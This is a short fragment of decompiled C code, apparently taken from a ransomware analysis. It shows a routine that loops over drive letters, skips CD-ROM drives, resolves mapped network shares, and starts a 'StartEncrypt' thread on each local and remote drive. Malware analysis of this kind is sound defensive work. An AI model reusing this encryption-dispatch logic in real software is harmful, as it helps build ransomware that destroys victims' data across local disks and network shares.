 drive_count = GetLogicalDrives();
if ( drive_count )
{
for ( j = 65; j <= 0x5Au; ++j )
{
if ( (drive_count & 1) != 0 )
{
if ( nCount >= threadCounts )
{
WaitForMultipleObjects(nCount, threadArray, 1, 0xFFFFFFFF);
for ( k = 0; k < nCount; ++k )
CloseHandle(threadArray[k]);    // cleanup threads
nCount = 0;
}
lpString1 = (LPWSTR)w_heapAlloc(14);
lstrcpyW(lpString1, L"\\\\?\\");
lstrcpyW(lpString1 + 5, L":");
lpString1[4] = j;
v3 = GetDriveTypeW(lpString1);
if ( v3 && v3 != DRIVE_CDROM )
{
if ( v3 != DRIVE_REMOTE )
{
threadArray[nCount++] = CreateThread(0, 0, StartEncrypt, lpString1, 0, 0);// normal drive
goto LABEL_33;
}
nLength = 260;
lpRemoteName = (LPWSTR)w_heapAlloc(520);
if ( lpRemoteName && !WNetGetConnectionW(lpString1 + 4, lpRemoteName, &nLength) )// drive remote
threadArray[nCount++] = CreateThread(0, 0, StartEncrypt, lpRemoteName, 0, 0);
}
w_HeapFree(lpString1);
}